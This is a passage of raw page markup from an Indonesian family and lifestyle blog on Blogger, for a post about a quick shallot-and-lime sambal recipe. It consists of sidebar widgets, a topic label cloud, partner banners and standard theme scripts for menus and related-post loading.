#recent-posts ul li{margin:0 0 10px 0;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,0.1)}
#recent-posts ul li:last-child{border-bottom:0}
#recent-posts ul li a{display:block;color:#222;font-weight:700;text-decoration:none;font-size:14px;margin:0 0 10px 0;line-height:normal}
</style>
<div id='recent-posts'>
<script type='text/javaScript'>
var rcp_numposts=10;
var rcp_snippet_length=150;
var rcp_info='yes';
var rcp_comment='disable';
var rcp_disable='T?t Nh?n xét';
function recent_posts(json){var dw='';a=location.href;y=a.indexOf('?m=0');dw+='<ul>';for(var i=0;i<rcp_numposts;i++){var entry=json.feed.entry[i];var rcp_posttitle=entry.title.$t;if('content'in entry){var rcp_get_snippet=entry.content.$t}else{if('summary'in entry){var rcp_get_snippet=entry.summary.$t}else{var rcp_get_snippet="";}};rcp_get_snippet=rcp_get_snippet.replace(/<[^>]*>/g,"");if(rcp_get_snippet.length<rcp_snippet_length){var rcp_snippet=rcp_get_snippet}else{rcp_get_snippet=rcp_get_snippet.substring(0,rcp_snippet_length);var space=rcp_get_snippet.lastIndexOf(" ");rcp_snippet=rcp_get_snippet.substring(0,space)+"&#133;";};for(var j=0;j<entry.link.length;j++){if('thr$total'in entry){var rcp_commentsNum=entry.thr$total.$t+' '+rcp_comment}else{rcp_commentsNum=rcp_disable};if(entry.link[j].rel=='alternate'){var rcp_posturl=entry.link[j].href;if(y!=-1){rcp_posturl=rcp_posturl+'?m=0'}var rcp_postdate=entry.published.$t;if('media$thumbnail'in entry){var rcp_thumb=entry.media$thumbnail.url}else{rcp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyAiMxTgdaueFen3fJbsIXjh8AtTW-MvgQZmXjRqxFHeEIMWJPc3N4pe1rJS5FwLmRZK7sUiy-MHoBmgLmzwqCE-Y-0HQdm2ZDdIt65Yf4BGweQrbCKwSjeNv6Lctg8JlWqkZY3-k7rSJX/"};}};dw+='<li>';dw+='<img alt="'+rcp_posttitle+'" src="'+rcp_thumb+'"/>';dw+='<div><a href="'+rcp_posturl+'" rel="nofollow" title="'+rcp_snippet+'">'+rcp_posttitle+'</a></div>';if(rcp_info=='no'){dw+='<span>'+rcp_postdate.substring(8,10)+'/'+rcp_postdate.substring(5,7)+'/'+rcp_postdate.substring(0,4)+' - '+rcp_commentsNum+'</span>';};dw+='<div style="clear:both"></div></li>';};dw+='</ul>';document.getElementById('recent-posts').innerHTML=dw;};document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results='+rcp_numposts+'&callback=recent_posts\"><\/script>');
</script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Member Of:</h2>
<div class='widget-content'>
<img alt='Member Of:' height='163' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgqLHpF3QvX7ai4R_i_ImSya2nNaKxlrmZv1uz4eUouUbgCWljwroc3qxH8XlPK3qP408kumJLPB9J1ez3wJyT9nfN9wknb3Ivbcip6rfbDtBotbLqQvp2WwQGoZLOdhtadrLpUmqAoHUNKceS5Y6iZe2TCI8GrWTt4vMvyypCoso40XN6TLtiYQY6am_3D=s200' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<left><a href="https://brtnetwork.id" rel="nofollow"><img src="https://brtnetwork.id/wp-content/uploads/2023/03/logo-BRTNetwork.webp" alt="Logo Komunitas BRT Network" title="Komunitas BRT Network" width="125" /></a> </left>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="https://panel.seedbacklink.com/aff/FV401">
<img title="Seedbacklink" src="https://id.seedbacklink.com/wp-content/uploads/2023/12/160x600-Banner.png" alt="Seedbacklink" height="auto" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/ASUS'>ASUS</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Ancol'>Ancol</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Bisnis%20online'>Bisnis online</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Bogor'>Bogor</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Cara%20Mendidik%20Anak'>Cara Mendidik Anak</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Cerita'>Cerita</a>
<span class='label-count' dir='ltr'>(98)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Cibinong%20City%20Mall'>Cibinong City Mall</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/CommuterLine'>CommuterLine</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Fashion'>Fashion</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Film'>Film</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Gadget'>Gadget</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Gangguan%20Pernapasan'>Gangguan Pernapasan</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Generasi%20Maju'>Generasi Maju</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Gizi'>Gizi</a>
<span class='label-count' dir='ltr'>(31)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Hewan%20peliharaan'>Hewan peliharaan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Indonesia%20Sehat'>Indonesia Sehat</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Islami'>Islami</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Kegiatan%20Anak'>Kegiatan Anak</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Kesehatan'>Kesehatan</a>
<span class='label-count' dir='ltr'>(117)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Kidzania%20Jakarta'>Kidzania Jakarta</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Masalah%20Kulit'>Masalah Kulit</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Pendidikan'>Pendidikan</a>
<span class='label-count' dir='ltr'>(43)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Resep%20Sehat'>Resep Sehat</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Restoran'>Restoran</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Review'>Review</a>
<span class='label-count' dir='ltr'>(123)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Solusi'>Solusi</a>
<span class='label-count' dir='ltr'>(130)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Stunting'>Stunting</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/Wisata'>Wisata</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/anak'>anak</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/bangunan%20rumah'>bangunan rumah</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/beauty%20tips'>beauty tips</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/belanja%20hemat'>belanja hemat</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/daya%20tangkap%20anak'>daya tangkap anak</a>
<span class='label-count' dir='ltr'>(38)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/dunia%20bunda'>dunia bunda</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/hotel'>hotel</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/jalan-jalan'>jalan-jalan</a>
<span class='label-count' dir='ltr'>(52)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/kehamilan'>kehamilan</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.narasilia.com/search/label/keluarga'>keluarga</a>
<span class='label-count' dir='ltr'>(166)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/kereta'>kereta</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/lifestyle'>lifestyle</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/lingkungan'>lingkungan</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/makan-makan'>makan-makan</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/olahraga'>olahraga</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.narasilia.com/search/label/parenting'>parenting</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/pengalaman'>pengalaman</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/perawatan%20bayi'>perawatan bayi</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/property'>property</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/resep%20masakan'>resep masakan</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/rumah%20sakit'>rumah sakit</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.narasilia.com/search/label/sepeda'>sepeda</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.narasilia.com/search/label/stasiun'>stasiun</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.narasilia.com/search/label/wakaf'>wakaf</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.narasilia.com/search/label/warung%20anak%20sehat'>warung anak sehat</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Home ADS'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar1'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut:</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5006373319775660752?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.narasilia.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5006373319775660752?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.narasilia.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a href="https://blogpartner.id"><img decoding="async" src="https://www.backlink.co.id/wp-content/uploads/2025/03/blogpartner2025.webp" alt="Banner BlogPartner Backlink.co.id" title="Banner BlogPartner Backlink.co.id" width="150" height="auto" loading="lazy" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<img style="width:120px;height:120px;" src="https://app.intellifluence.com/img/badges/general/medium_audience.webp" alt="Lia Lathifa&#39;s Medium Audience Badge" />
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar3'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Kerjasama:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.narasilia.com/p/lomba-dan-hadiah-narasilia-blog-ini.html'>Daftar Prestasiku</a></li>
<li><a href='https://www.narasilia.com/p/about-me.html'>About Narasilia</a></li>
<li><a href='https://www.narasilia.com/p/kerjasama-iklan.html'>Q & A Kerjasama</a></li>
<li><a href='https://www.narasilia.com/p/disclaimer-terms-of-service-www.html'>Disclaimer & Terms Of Service</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogspot Designer'>SoraTemplates</a>
</div>
</div>
</div>
</div>
  <script type='text/javascript'>
  /*<![CDATA[*/
    var perPage=7;
  /*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);


$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(function() {
    selectnav('nav1');
});

$(document).each(function() {
    $("ul#sub-menu").parent("li").addClass("hasSub");
$(".nav-menu ul li").each(function() {
		$(this).hoverTimeout(0, function() {
			$(this).children("ul").slideDown()
		}, 0, function() {
			$(this).children("ul").hide()
		})
	});
});
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.navi-menu .search-form').fadeIn('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.navi-menu .search-form').fadeOut('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(document).ready(function() {
    $('a').each(function() {
        var a = $(this).attr('href'),
            e = $(this);
        if (a !== undefined) {
            if (a.indexOf('/search/label') != -1) {
                if (a.indexOf('max-results') != -1) {
                    var t = getParameterByName('max-results', a),
                        n = a.replace('max-results=' + t, 'max-results=' + perPage);
                    e.attr('href', n)
                } else {
                    if (a.indexOf('?') == -1) {
                        e.attr('href', a + "?&max-results=" + perPage)
                    } else {
                        e.attr('href', a + "&max-results=" + perPage)
                    }
                }
            }
        }
    })
});
$('.PopularPosts ul li img').each(function() {
        $(this).attr('src', function(i, src) {
            return src.replace('/default.jpg', '/mqdefault.jpg')
        }).attr('src', function(i, src) {
            return src.replace('s72-c', 's1600')
        })
    });
    $(".PopularPosts .item-thumbnail a").prepend('<span class="img-overlay"/>');

$(document).ready(function() {
$(".post-outer,.feat").each(function() {
        $(this).find(".block-image .thumb a,.primeiro .feat-thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s640")
        })
    });
  });
 $('.PopularPosts .widget-content ul li').each(function() {
        var $this = $(this),
            getPost = $this.find('.item-title a'),
            postURL = getPost.attr('href');
        $.ajax({
            url: postURL,
            type: "get",
            success: function(data) {
                var time = $(data).find('.post-time .published').text(),
                    cmm = $(data).find('.post-cmm a').text(),
                    cat = $(data).find('.label-head a').text();
 getPost.parent().before('<div class="item-tag"><span class="item-cat">' + cat + '</span></div>');
                getPost.parent().after('<div class="item-meta"><span class="item-date">' + time + '</span><span class="item-cmm">' + cmm + '</span></div>');
            }
        });
    });

  //]]>
</script>
<script>
//<![CDATA[
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY4EcZYrJJ6d-aQBP5SdP9l0VdUCBr_IAgwGZNAqz_lj_FtL8Sj78Tpqsv_Tw9NAR_61YvvK7yIFoLrEj8NwhXyQY1F_4BV5C4GfB_jdDoF1N_u4e1xAWQanTNxhXi5SIMAPpPvfzwQiY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4rlSm0Dq497maLaaDCW3f_doH0oQ:1768949254385';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5006373319775660752','//www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html','5006373319775660752');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5006373319775660752', 'title': 'NarasiLia.com', 'url': 'https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html', 'canonicalUrl': 'https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html', 'homepageUrl': 'https://www.narasilia.com/', 'searchUrl': 'https://www.narasilia.com/search', 'canonicalHomepageUrl': 'https://www.narasilia.com/', 'blogspotFaviconUrl': 'https://www.narasilia.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-7MS5FP935L', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NarasiLia.com - Atom\x22 href\x3d\x22https://www.narasilia.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22NarasiLia.com - RSS\x22 href\x3d\x22https://www.narasilia.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NarasiLia.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5006373319775660752/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NarasiLia.com - Atom\x22 href\x3d\x22https://www.narasilia.com/feeds/2310558196673234538/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4991356148816787', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '2310558196673234538', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s72-c/PhotoGrid_1471854196595.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg', 'pageName': 'Bikin Sambal Bawang Limau Dadakan Yang Enak', 'pageTitle': 'NarasiLia.com: Bikin Sambal Bawang Limau Dadakan Yang Enak', 'metaDescription': 'Resep Sambal Enak, Resep Sehat 